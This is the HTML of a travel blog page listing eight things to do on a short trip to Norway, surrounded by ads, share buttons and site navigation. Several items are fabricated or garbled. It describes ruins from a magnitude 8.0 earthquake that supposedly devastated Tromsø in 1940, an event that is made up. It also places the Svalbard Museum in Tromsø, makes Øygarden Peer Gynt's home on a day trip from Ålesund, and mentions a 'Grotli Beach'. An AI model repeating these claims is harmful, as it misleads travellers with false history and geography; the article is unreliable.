			</div>
						</div>
						<div class="web-stories-list__story">
							<div class="web-stories-list__story-poster">
				<a href="https://www.heybucketlist.com/web-stories/wanderlust-chronicles-unveiling-the-worlds-hidden-gems/" >
					<img
						src="https://www.heybucketlist.com/wp-content/uploads/2023/06/cropped-2.webp"
						alt="Wanderlust Chronicles: Unveiling the World&#8217;s Hidden Gems"
						width="185"
						height="308"
													srcset="https://www.heybucketlist.com/wp-content/uploads/2023/06/cropped-2.webp 640w, https://www.heybucketlist.com/wp-content/uploads/2023/06/cropped-2-225x300.webp 225w, https://www.heybucketlist.com/wp-content/uploads/2023/06/cropped-2-150x200.webp 150w"
																			sizes="(max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div class="web-stories-list__story">
							<div class="web-stories-list__story-poster">
				<a href="https://www.heybucketlist.com/web-stories/wanderlust-chronicles-embark-on-an-unforgettable-journey-of-exploration-and-adventure/" >
					<img
						src="https://www.heybucketlist.com/wp-content/uploads/2023/06/cropped-3-1.webp"
						alt="Wanderlust Chronicles: Embark on an Unforgettable Journey of Exploration and Adventure"
						width="185"
						height="308"
													srcset="https://www.heybucketlist.com/wp-content/uploads/2023/06/cropped-3-1.webp 640w, https://www.heybucketlist.com/wp-content/uploads/2023/06/cropped-3-1-225x300.webp 225w, https://www.heybucketlist.com/wp-content/uploads/2023/06/cropped-3-1-150x200.webp 150w"
																			sizes="(max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div class="web-stories-list__story">
							<div class="web-stories-list__story-poster">
				<a href="https://www.heybucketlist.com/web-stories/unwind-and-rejuvenate-on-a-tropical-escape/" >
					<img
						src="https://www.heybucketlist.com/wp-content/uploads/2023/06/cropped-2-2.webp"
						alt="Unwind and Rejuvenate on a Tropical Escape"
						width="185"
						height="308"
													srcset="https://www.heybucketlist.com/wp-content/uploads/2023/06/cropped-2-2.webp 640w, https://www.heybucketlist.com/wp-content/uploads/2023/06/cropped-2-2-225x300.webp 225w, https://www.heybucketlist.com/wp-content/uploads/2023/06/cropped-2-2-150x200.webp 150w"
																			sizes="(max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div class="web-stories-list__story">
							<div class="web-stories-list__story-poster">
				<a href="https://www.heybucketlist.com/web-stories/unveiling-wanderlust-a-global-journey-of-adventure-and-discovery/" >
					<img
						src="https://www.heybucketlist.com/wp-content/uploads/2023/05/cropped-Halifax-Vacation-Rentals.webp"
						alt="Unveiling Wanderlust: A Global Journey of Adventure and Discovery"
						width="185"
						height="308"
													srcset="https://www.heybucketlist.com/wp-content/uploads/2023/05/cropped-Halifax-Vacation-Rentals.webp 640w, https://www.heybucketlist.com/wp-content/uploads/2023/05/cropped-Halifax-Vacation-Rentals-225x300.webp 225w, https://www.heybucketlist.com/wp-content/uploads/2023/05/cropped-Halifax-Vacation-Rentals-150x200.webp 150w"
																			sizes="(max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
								</div>
					<div tabindex="0" aria-label="Previous" class="glider-prev"></div>
					<div tabindex="0" aria-label="Next" class="glider-next"></div>
								</div>
		</div>
		
<hr />
<h3 id="1-tromso-the-gateway-to-the-arctic" class="rb-heading-index-1">1. Tromsø – the gateway to the Arctic</h3>
<p>Tromsø is the gateway to the Arctic and it’s well worth exploring the city and its surroundings. Tromsø boasts stunning scenery: you can hike through the Lyngen Alps and visit the spectacular Kvaløy Island. You can also visit the Arctic Cathedral, where the Northern Lights are a common sight. If you’re visiting in November, you can attend the famous Polar Festival, which is a celebration of the start of the polar night. In Tromsø, you can also take a boat cruise through the Tromsø fjord to see whales, seals, and nesting seabirds. Another great thing to do in Tromsø is go to the Arctic University of Norway, which offers a wide variety of activities for visitors. You can learn about Sami culture and take part in reindeer sledding, snowshoeing, and husky sledding. Alternatively, you can go to the university’s observatory and visit the Svalbard Museum.</p>
<hr />
<h3 id="2-aurora-hunting-in-tromso" class="rb-heading-index-2">2. Aurora hunting in Tromsø</h3>
<p>If you visit Tromsø in the right season, you might be lucky enough to see the Northern Lights. If you visit in autumn or winter, your chances of seeing them are higher. The Northern Lights are one of the most spectacular sights in the world. If you’re lucky enough to see them, they’ll stay with you forever. The city of Tromsø is one of the best places to see the Northern Lights in Norway. It’s the perfect place to go on a hunt for the Northern Lights. If you want to go Aurora hunting in Tromsø, you can join a Northern Lights tour. These tours run from October to April, which is the best time to go Aurora hunting in Norway.</p>
<hr />
<h3 id="3-ridge-quake-ruins" class="rb-heading-index-3">3. Ridge Quake Ruins</h3>
<p>The Ridge Quake Ruins are the remnants of a house that was obliterated by the largest earthquake ever to hit Norway (Magnitude 8.0). The earthquake struck on Easter Sunday, 11th April, 1940, and devastated the city of Tromsø and the surrounding areas, leaving a trail of destruction. The earthquake killed 14 people, left thousands injured, and caused significant property damage, including the destruction of over 4000 buildings in Tromsø. You can visit the ruins of that house and see it for yourself. It’s a truly amazing sight and gives you a taste of nature’s destructive power. If you’re visiting during autumn, you can also go hiking in the nearby hills and see the colourful Northern Lights.</p>
<hr />
<h3 id="4-visit-alesund" class="rb-heading-index-4">4. Visit Ålesund</h3>
<p>Ålesund is a small town in the Western part of Norway. It’s a beautiful seaside town and it’s best known for its colourful houses. The most striking feature of Ålesund are the brightly coloured wooden buildings. You can visit them and even stay in them if you want. You can also go whale watching and boat trips that take you to the famous Grotli Beach. If you visit in autumn, you can go to the Sognefjorden, the largest fjord in Norway, which is just a short drive away. There are so many things to do in Ålesund. You can also visit the nearby towns of Molde and Vestnes.</p>
<hr />
<h3 id="5-peer-gynt8217s-home-oygarden" class="rb-heading-index-5">5. Peer Gynt&#8217;s Home: Øygarden</h3>
<p>If you’re a fan of the famous play, you should definitely visit Peer Gynt’s Home: Øygarden. This is the house where the famous play is set. This is an interesting attraction and it’s located in an idyllic setting. You can visit it on a day trip from Ålesund. It’s also worth visiting the nearby Øygard Church, which is made of wooden and dates back to the 17th century. This church is also featured in the play and is a great example of Norwegian architecture.</p>
<hr />
<h3 id="6-stave-church-ruins-and-norways-oldest-stave-church" class="rb-heading-index-6">6. Stave Church Ruins and Norway`s oldest stave church</h3>
<p>If you make it to the Western part of Norway, you can visit Stave Church Ruins and Norway`s oldest stave church. This is one of the most well-preserved stave churches in Norway. You can also go to the nearby ruins of a stave church that was destroyed by fire in 1887. You can explore these two amazing sites and learn about the history and architecture of these churches. If you visit in autumn, it’s a great place to see the colorful leaves of the surrounding forests.</p>
<hr />
<h3 id="7-fjords-of-norway-geiranger-and-norways-most-famous-fjord" class="rb-heading-index-7">7. Fjords of Norway: Geiranger and Norway`s most famous fjord</h3>
<p>As part of your trip to the Western part of Norway, you should visit Geiranger. Geiranger is one of the most famous fjords in Norway. It attracts thousands of tourists every year and it’s definitely worth visiting. Geiranger is breathtaking: you can go on a cruise that takes you through the fjord and stops at the waterfalls. There are many waterfalls in Geiranger. The most famous of them is the Seven Sisters. During autumn, you can go to Geiranger and see the colourful leaves in the fjord.</p>
<hr />
<h3 id="8-boat-trip-from-bergen-to-oslo" class="rb-heading-index-8">8. Boat trip from Bergen to Oslo</h3>
<p>If you’re traveling from the Western part of Norway to the Eastern part, you can take a boat trip from Bergen to Oslo. This is the perfect way to end your trip and see more of Norway. The boat trip takes about 12 hours and you can enjoy the view of Norway’s beautiful landscape from the deck. On the way, you can go to the upper deck and see the amazing view. You can also explore the boat and see the different rooms. You can finish your trip by exploring Oslo, the capital of Norway.</p>
<hr />
<h3 id="conclusion" class="rb-heading-index-9">Conclusion</h3>
<p>You can explore a new country even if you only have a short trip. With these ideas, you will make the most out of your time in Norway. You can explore the cities, go hiking in the mountains, visit the fjords, and even take a boat trip from one city to another. Explore as much as you can and don’t forget to visit the northern lights if you get lucky. These trips will help you make the most out of your brief time in Norway. From seeing stunning fjords and waterfalls to sampling local culinary delights and hiking through idyllic forests, there are plenty of activities that you can do with limited time.</p>
</div><div class="efoot">        <div class="efoot-bar tag-bar">
            <span class="blabel is-meta"><i class="rbi rbi-tag"></i>TAGGED:</span>
            <span class="tags-list h5"><a href="https://www.heybucketlist.com/tag/norway/" rel="tag">Norway</a></span>
        </div>
		</div>                </div>
            </div>
			        <div class="e-shared-sec entry-sec">
            <div class="e-shared-header h4">
                <i class="rbi rbi-share"></i><span>Share this Article</span>
            </div>
            <div class="rbbsl tooltips-n effect-fadeout is-bg">
				            <a class="share-action share-trigger icon-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.heybucketlist.com%2Fnorway%2F" data-title="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i><span>Facebook</span></a>
		        <a class="share-action share-trigger icon-twitter" href="https://twitter.com/intent/tweet?text=8+Things+To+Do+In+Norway+If+You+Have+A+Short+Trip&amp;url=https%3A%2F%2Fwww.heybucketlist.com%2Fnorway%2F&amp;via=Heybucketlist" data-title="Twitter" rel="nofollow">
            <i class="rbi rbi-twitter"></i><span>Twitter</span></a>            <a class="share-action icon-email" href="/cdn-cgi/l/email-protection#[base64]" data-title="Email" rel="nofollow">
            <i class="rbi rbi-email"></i><span>Email</span></a>
		            <a class="share-action icon-print" rel="nofollow" href="javascript:if(window.print)window.print()" data-title="Print"><i class="rbi rbi-print"></i><span>Print</span></a>
		            </div>
        </div>
		        </div>
	                    </div>
					            <div class="sidebar-wrap single-sidebar">
                <div class="sidebar-inner clearfix">
					<div id="custom_html-10" class="widget_text widget rb-section w-sidebar clearfix widget_custom_html"><div class="block-h widget-heading heading-layout-10"><div class="heading-inner"><h4 class="heading-title"><span>Advertisement</span></h4></div></div><div class="textwidget custom-html-widget">        <a rel="sponsored noopener" href="https://luxuryescapes.sjv.io/c/3882829/1987846/23356" target="_top" id="1987846">
<img src="//a.impactradius-go.com/display-ad/23356-1987846" border="0" alt="image_generic_maldives_v3" width="3696" height="2772"/><img height="0" width="0" src="https://imp.pxf.io/i/3882829/1987846/23356" style="position:absolute;visibility:hidden;" border="0" /></a></div></div><div id="custom_html-6" class="widget_text widget rb-section w-sidebar clearfix widget_custom_html"><div class="textwidget custom-html-widget"><!-- admitad.banner: scuaiupwj572e04fdf54865ba99f10 Neiman Marcus US CA -->
<a target="_blank" rel="nofollow noopener" href="https://codeaven.com/g/scuaiupwj572e04fdf54865ba99f10/?i=4"><img width="160" height="600" border="0" src="https://ad.admitad.com/b/scuaiupwj572e04fdf54865ba99f10/" alt="Neiman Marcus US CA"/></a>
<!-- /admitad.banner --></div></div><div id="custom_html-9" class="widget_text widget rb-section w-sidebar clearfix widget_custom_html"><div class="textwidget custom-html-widget"><a rel="sponsored noopener" href="https://semrush.sjv.io/c/5095368/2839025/13053" target="_top" id="2839025">
<img src="//a.impactradius-go.com/display-ad/13053-2839025" border="0" alt="" width="160" height="600"/></a><img height="0" width="0" src="https://imp.pxf.io/i/5095368/2839025/13053" style="position:absolute;visibility:hidden;" border="0" /></div></div><div id="custom_html-4" class="widget_text widget rb-section w-sidebar clearfix widget_custom_html"><div class="textwidget custom-html-widget"><a target="_blank" href="https://www.pntra.com/t/4-494580-306769-294591" rel="sponsored noopener"><img src="https://www.pntra.com/b/4-494580-306769-294591" border="0" width="336" height="280" title="Logo 336x280" alt="Logo 336x280"></a></div></div><div id="custom_html-3" class="widget_text widget rb-section w-sidebar clearfix widget_custom_html"><div class="textwidget custom-html-widget"><a target="_blank" href="https://www.pntra.com/t/4-497123-306769-148048" rel="sponsored noopener"><img src="https://www.pntra.com/b/4-497123-306769-148048" border="0" width="300" height="250" title="N/A" alt="N/A"></a></div></div><div id="custom_html-5" class="widget_text widget rb-section w-sidebar clearfix widget_custom_html"><div class="textwidget custom-html-widget"><div style="text-align: center;">
    <a href="https://www.pjtra.com/t/4-456479-306769-249606" rel="sponsored noopener" target="_blank">
        <img src="https://www.pjtra.com/b/4-456479-306769-249606" border="0" width="200" height="200" title="Logo 200x200" alt="Logo 200x200">
    </a>
</div></div></div><div id="custom_html-2" class="widget_text widget rb-section w-sidebar clearfix widget_custom_html"><div class="textwidget custom-html-widget"><a target="_blank" href="https://www.pntrs.com/t/4-497122-306769-148048" rel="sponsored noopener"><img src="https://www.pntrs.com/b/4-497122-306769-148048" border="0" width="300" height="250" title="N/A" alt="N/A"></a></div></div><div id="custom_html-7" class="widget_text widget rb-section w-sidebar clearfix widget_custom_html"><div class="textwidget custom-html-widget"><!-- admitad.banner: bop5xyln8072e04fdf54865ba99f10 Neiman Marcus US CA -->
<a target="_blank" rel="nofollow noopener" href="https://codeaven.com/g/bop5xyln8072e04fdf54865ba99f10/?i=4"><img width="125" height="125" border="0" src="https://ad.admitad.com/b/bop5xyln8072e04fdf54865ba99f10/" alt="Neiman Marcus US CA"/></a>
<!-- /admitad.banner --></div></div><div id="widget-social-icon-2" class="widget rb-section w-sidebar clearfix widget-social-icon"><div class="block-h widget-heading heading-layout-10"><div class="heading-inner"><h4 class="heading-title"><span>Find Us on Socials</span></h4></div></div>			<div class="about-content-wrap">
								<div class="social-icon-wrap clearfix tooltips-n is-centered">
					<a class="social-link-facebook" data-title="Facebook" href="https://www.facebook.com/profile.php?id=100088519596804" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook"></i></a><a class="social-link-twitter" data-title="Twitter" href="https://twitter.com/HeybucketlistB" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter"></i></a><a class="social-link-pinterest" data-title="Pinterest" href="https://in.pinterest.com/heybucketlist/" target="_blank" rel="noopener nofollow"><i class="rbi rbi-pinterest"></i></a><a class="social-link-instagram" data-title="Instagram" href="https://www.instagram.com/hey.bucketlist/" target="_blank" rel="noopener nofollow"><i class="rbi rbi-instagram"></i></a>				</div>
			</div>
			</div><div id="widget-post-2" class="widget rb-section w-sidebar clearfix widget-post"><div class="block-h widget-heading heading-layout-10"><div class="heading-inner"><h4 class="heading-title"><span>Latest Posts</span></h4></div></div><div class="widget-p-listing">        <div class="p-wrap p-small p-list-small-2" data-pid="31360">
			            <div class="feat-holder">        <div class="p-featured ratio-v1">
			        <a class="p-flink" href="https://www.heybucketlist.com/jonas-brothers-concert/" title="Jonas Brothers Concert: Thrilling Ultimate Guide to 2025 Live Spectacles">
			<img width="150" height="150" src="https://www.heybucketlist.com/wp-content/uploads/2025/09/Jonas-Brothers-Concert-150x150.webp" class="featured-img wp-post-image" alt="Jonas Brothers Concert" decoding="async" />        </a>
		        </div>
	</div>
		        <div class="p-content">
			<h5 class="entry-title">        <a class="p-url" href="https://www.heybucketlist.com/jonas-brothers-concert/" rel="bookmark">Jonas Brothers Concert: Thrilling Ultimate Guide to 2025 Live Spectacles</a></h5>            <div class="p-meta">
                <div class="meta-inner is-meta">
					                <span class="meta-el meta-category meta-bold">
					                        <a class="category-27" href="https://www.heybucketlist.com/category/travel-guide/">Travel Guide</a>
									</span>
			                </div>
				            </div>
		        </div>
		        </div>
	        <div class="p-wrap p-small p-list-small-2" data-pid="31350">
			            <div class="feat-holder">        <div class="p-featured ratio-v1">
			        <a class="p-flink" href="https://www.heybucketlist.com/elvis-costello-tour/" title="Epic Elvis Costello Tour: 20+ Must-See Dates in Fall 2025">
			<img width="150" height="150" src="https://www.heybucketlist.com/wp-content/uploads/2025/09/elvis-costello-tour-3-150x150.webp" class="featured-img wp-post-image" alt="elvis costello tour" decoding="async" loading="lazy" />        </a>
		        </div>
	</div>
		        <div class="p-content">
			<h5 class="entry-title">        <a class="p-url" href="https://www.heybucketlist.com/elvis-costello-tour/" rel="bookmark">Epic Elvis Costello Tour: 20+ Must-See Dates in Fall 2025</a></h5>            <div class="p-meta">
                <div class="meta-inner is-meta">
					                <span class="meta-el meta-category meta-bold">
					                        <a class="category-27" href="https://www.heybucketlist.com/category/travel-guide/">Travel Guide</a>
									</span>
			                </div>
				            </div>
		        </div>
		        </div>
	        <div class="p-wrap p-small p-list-small-2" data-pid="31332">
			            <div class="feat-holder">        <div class="p-featured ratio-v1">
			        <a class="p-flink" href="https://www.heybucketlist.com/seven-stars-festival/" title="Seven Stars Festival 2025: A Cosmic Campout in Virginia’s Blue Ridge Mountains">
			<img width="150" height="150" src="https://www.heybucketlist.com/wp-content/uploads/2025/09/Seven-Stars-Festival-150x150.webp" class="featured-img wp-post-image" alt="Seven Stars Festival" decoding="async" loading="lazy" />        </a>
		        </div>
	</div>
		        <div class="p-content">
			<h5 class="entry-title">        <a class="p-url" href="https://www.heybucketlist.com/seven-stars-festival/" rel="bookmark">Seven Stars Festival 2025: A Cosmic Campout in Virginia’s Blue Ridge Mountains</a></h5>            <div class="p-meta">
                <div class="meta-inner is-meta">
					                <span class="meta-el meta-category meta-bold">
					                        <a class="category-27" href="https://www.heybucketlist.com/category/travel-guide/">Travel Guide</a>
									</span>
			                </div>
				            </div>
		        </div>
		        </div>
	        <div class="p-wrap p-small p-list-small-2" data-pid="31322">
			            <div class="feat-holder">        <div class="p-featured ratio-v1">
			        <a class="p-flink" href="https://www.heybucketlist.com/tame-impala-concert/" title="Tame Impala Concert 2025: A Psychedelic Journey Through the Deadbeat Tour">
			<img width="150" height="150" src="https://www.heybucketlist.com/wp-content/uploads/2025/09/tame-impala-concert-150x150.webp" class="featured-img wp-post-image" alt="tame impala concert" decoding="async" loading="lazy" />        </a>
		        </div>
	</div>
		        <div class="p-content">
			<h5 class="entry-title">        <a class="p-url" href="https://www.heybucketlist.com/tame-impala-concert/" rel="bookmark">Tame Impala Concert 2025: A Psychedelic Journey Through the Deadbeat Tour</a></h5>            <div class="p-meta">
                <div class="meta-inner is-meta">
					                <span class="meta-el meta-category meta-bold">
					                        <a class="category-27" href="https://www.heybucketlist.com/category/travel-guide/">Travel Guide</a>
									</span>
			                </div>
				            </div>
		        </div>
		        </div>
	</div></div>                </div>
            </div>
		                </div>
				</article>            </div>
        </div>
		</div>
        <footer class="footer-wrap rb-section footer-etemplate">
					<div data-elementor-type="wp-post" data-elementor-id="2261" class="elementor elementor-2261">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-5a627b2 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="5a627b2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-custom">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-26aed20" data-id="26aed20" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5b9f856 elementor-widget elementor-widget-foxiz-heading" data-id="5b9f856" data-element_type="widget" data-widget_type="foxiz-heading.default">
				<div class="elementor-widget-container">
			<div id="uid_5b9f856" class="block-h heading-layout-16"><div class="heading-inner"><span class="heading-title"><span>About</span></span></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-2e13134 elementor-widget elementor-widget-text-editor" data-id="2e13134" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.11.5 - 14-03-2023 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#818a91;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#818a91;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p>HeyBucketList is your most trustworthy travel guide to roam around and explore anything and everything in little cities or even plan a full world tour. </p>						</div>
				</div>
				<div class="elementor-element elementor-element-cde4bb6 elementor-widget elementor-widget-foxiz-navigation" data-id="cde4bb6" data-element_type="widget" data-widget_type="foxiz-navigation.default">
				<div class="elementor-widget-container">
			        <nav id="site-navigation" class="main-menu-wrap template-menu" aria-label="main menu">
			<ul id="menu-footer" class="main-menu rb-menu large-menu" itemscope itemtype="https://www.schema.org/SiteNavigationElement"><li id="menu-item-2985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2985"><a href="https://www.heybucketlist.com/about-us/"><span>About Us</span></a></li>
<li id="menu-item-2910" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2910"><a href="https://www.heybucketlist.com/terms-and-conditions/"><span>Terms and Conditions</span></a></li>
<li id="menu-item-2911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2911"><a href="https://www.heybucketlist.com/privacy-policy/"><span>Privacy Policy</span></a></li>
<li id="menu-item-2912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2912"><a href="https://www.heybucketlist.com/disclaimer/"><span>Disclaimer</span></a></li>
<li id="menu-item-2913" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2913"><a href="https://www.heybucketlist.com/cookie-policy/"><span>Cookie Policy</span></a></li>
<li id="menu-item-2914" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2914"><a href="https://www.heybucketlist.com/affiliate-policy/"><span>Affiliate Policy</span></a></li>
<li id="menu-item-2915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2915"><a href="https://www.heybucketlist.com/contact-us/"><span>Contact Us</span></a></li>
</ul>			        </nav>
		        <div id="s-title-sticky" class="s-title-sticky">
            <div class="s-title-sticky-left">
                <span class="sticky-title-label">Reading:</span>
                <span class="h4 sticky-title">8 Things To Do In Norway If You Have A Short Trip</span>
            </div>
			        <div class="sticky-share-list">
            <div class="t-shared-header meta-text">
                <i class="rbi rbi-share"></i>                    <span class="share-label">Share</span>            </div>
            <div class="sticky-share-list-items effect-fadeout">            <a class="share-action share-trigger icon-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.heybucketlist.com%2Fnorway%2F" data-title="Facebook" data-gravity=n rel="nofollow"><i class="rbi rbi-facebook"></i></a>
		        <a class="share-action share-trigger icon-twitter" href="https://twitter.com/intent/tweet?text=8+Things+To+Do+In+Norway+If+You+Have+A+Short+Trip&amp;url=https%3A%2F%2Fwww.heybucketlist.com%2Fnorway%2F&amp;via=Heybucketlist" data-title="Twitter" data-gravity=n rel="nofollow">
            <i class="rbi rbi-twitter"></i></a>            <a class="share-action icon-email" href="/cdn-cgi/l/email-protection#[base64]" data-title="Email" data-gravity=n rel="nofollow">
            <i class="rbi rbi-email"></i></a>
		            <a class="share-action live-tooltip icon-copy copy-trigger" href="#" data-copied="Copied!" data-link="https://www.heybucketlist.com/norway/" rel="nofollow" data-copy="Copy Link" data-gravity=n><i class="rbi rbi-link-o"></i></a>
		            <a class="share-action icon-print" rel="nofollow" href="javascript:if(window.print)window.print()" data-title="Print" data-gravity=n><i class="rbi rbi-print"></i></a>
		</div>
        </div>
		        </div>
			</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-82f183d" data-id="82f183d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-553d6eb elementor-widget elementor-widget-foxiz-heading" data-id="553d6eb" data-element_type="widget" data-widget_type="foxiz-heading.default">
				<div class="elementor-widget-container">
			<div id="uid_553d6eb" class="block-h heading-layout-16"><div class="heading-inner"><span class="heading-title"><span>Follow Us</span></span></div></div>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-969886c elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="969886c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-custom">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6aed57d" data-id="6aed57d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-9472131 elementor-widget__width-auto elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="9472131" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://www.heybucketlist.com/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css">		<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<a class="elementor-icon elementor-animation-bounce-in" href="https://www.facebook.com/profile.php?id=100088494608098" target="_blank">
				<i aria-hidden="true" class="fab fa-facebook-f"></i>				</a>
			</div>
						<div class="elementor-icon-box-content">
				<span class="elementor-icon-box-title">
					<a href="https://www.facebook.com/profile.php?id=100088494608098" target="_blank" >
						Facebook					</a>
				</span>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-0b0ef10 elementor-widget__width-auto elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="0b0ef10" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<a class="elementor-icon elementor-animation-bounce-in" href="https://www.instagram.com/hoststheory/" target="_blank">
				<i aria-hidden="true" class="fab fa-instagram"></i>				</a>
			</div>
						<div class="elementor-icon-box-content">
				<span class="elementor-icon-box-title">
					<a href="https://www.instagram.com/hoststheory/" target="_blank" >
						Instagram					</a>
				</span>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-99a6fd4 elementor-widget__width-auto elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="99a6fd4" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<a class="elementor-icon elementor-animation-bounce-in" href="https://in.pinterest.com/hoststheory_/_saved/" target="_blank">
				<i aria-hidden="true" class="fab fa-pinterest-p"></i>				</a>
			</div>
						<div class="elementor-icon-box-content">
				<span class="elementor-icon-box-title">
					<a href="https://in.pinterest.com/hoststheory_/_saved/" target="_blank" >
						Pinterest					</a>
				</span>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-36d44eb elementor-widget__width-auto elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="36d44eb" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<a class="elementor-icon elementor-animation-bounce-in" href="https://twitter.com/hoststheory" target="_blank">
				<i aria-hidden="true" class="fab fa-twitter"></i>				</a>
			</div>
						<div class="elementor-icon-box-content">
				<span class="elementor-icon-box-title">
					<a href="https://twitter.com/hoststheory" target="_blank" >
						Twitter					</a>
				</span>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
							</div>
		<div class="footer-inner footer-has-bg">        <div class="footer-copyright">
            <div class="rb-container edge-padding">
				            <div class="copyright-inner">
				<div class="copyright"><p>© 2024 Heybucketlist. All Rights Reserved.</p>
</div>            </div>
		            </div>
        </div>
	</div></footer>
		</div>
		<div class="web-stories-list__lightbox-wrapper ws-lightbox-1">
					<div class="web-stories-list__lightbox">
			<amp-story-player width="3.6" height="6" layout="responsive">
				<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="application/json">
					{"controls":[{"name":"close","position":"start"},{"name":"skip-next"}],"behavior":{"autoplay":false}}				</script>
							<a href="https://www.heybucketlist.com/web-stories/winter-wonderland-best-places-to-visit-in-europe-this-winter/">Winter Wonderland: Best Places to Visit in Europe This Winter</a>
					<a href="https://www.heybucketlist.com/web-stories/wanderlust-chronicles-unveiling-the-worlds-hidden-gems/">Wanderlust Chronicles: Unveiling the World&#8217;s Hidden Gems</a>
					<a href="https://www.heybucketlist.com/web-stories/wanderlust-chronicles-embark-on-an-unforgettable-journey-of-exploration-and-adventure/">Wanderlust Chronicles: Embark on an Unforgettable Journey of Exploration and Adventure</a>
					<a href="https://www.heybucketlist.com/web-stories/unwind-and-rejuvenate-on-a-tropical-escape/">Unwind and Rejuvenate on a Tropical Escape</a>
					<a href="https://www.heybucketlist.com/web-stories/unveiling-wanderlust-a-global-journey-of-adventure-and-discovery/">Unveiling Wanderlust: A Global Journey of Adventure and Discovery</a>
					</amp-story-player>
		</div>
				</div>
		        <div id="rb-user-popup-form" class="rb-user-popup-form mfp-animation mfp-hide">
            <div class="logo-popup-outer">
                <div class="logo-popup">
                    <div class="login-popup-header">
						                            <div class="logo-popup-logo">
								                                    <img data-mode="default" src="https://foxiz.themeruby.com/vector/wp-content/uploads/sites/3/2022/07/m-logo.png" alt="" height="120" width="172">
                                    <img data-mode="dark" src="https://foxiz.themeruby.com/vector/wp-content/uploads/sites/3/2022/07/m-logo-light.png" alt="" height="120" width="172">
								                            </div>
						                            <span class="logo-popup-heading h3">Welcome Back!</span>
						                            <p class="logo-popup-description is-meta">Sign in to your account</p>
						                    </div>
					        <div class="user-form"><form name="popup-form" id="popup-form" action="https://www.heybucketlist.com/cc-ads/" method="post"><p class="login-username">
				<label for="user_login">Username or Email Address</label>
				<input type="text" name="log" id="user_login" autocomplete="username" class="input" value="" size="20" />
			</p><p class="login-password">
				<label for="user_pass">Password</label>
				<input type="password" name="pwd" id="user_pass" autocomplete="current-password" spellcheck="false" class="input" value="" size="20" />
			</p><p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Remember Me</label></p><p class="login-submit">
				<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Log In" />
				<input type="hidden" name="redirect_to" value="https://www.heybucketlist.com/norway" />
			</p></form></div>
        <div class="user-form-footer is-meta">
